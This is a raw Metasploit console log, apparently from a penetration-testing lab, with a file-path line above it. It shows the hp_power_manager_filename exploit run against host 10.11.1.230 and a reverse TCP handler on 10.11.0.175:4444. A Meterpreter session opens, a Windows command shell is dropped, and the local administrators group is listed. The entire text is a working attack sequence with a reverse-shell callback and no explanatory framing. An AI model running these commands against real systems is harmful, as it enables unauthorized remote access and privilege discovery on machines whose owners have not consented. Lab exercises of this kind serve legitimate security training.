 msf exploit(hp_power_manager_login) > use exploit/windows/http/hp_power_manager_filename
msf exploit(hp_power_manager_filename) > set rhost 10.11.1.230
rhost => 10.11.1.230
msf exploit(hp_power_manager_filename) > exploit
[*] Started reverse TCP handler on 10.11.0.175:4444
[*] Generating payload...
[*] Trying target Windows XP SP3 / Win Server 2003 SP0...
[*] Sending stage (957999 bytes) to 10.11.1.230
[*] Payload sent! Go grab a coffee, the CPU is gonna work hard for you! :)
[*] Meterpreter session 5 opened (10.11.0.175:4444 -> 10.11.1.230:49261) at 2017-03-16 09:49:42 -0400
meterpreter > shell
Process 3184 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
kevin
The command completed successfully.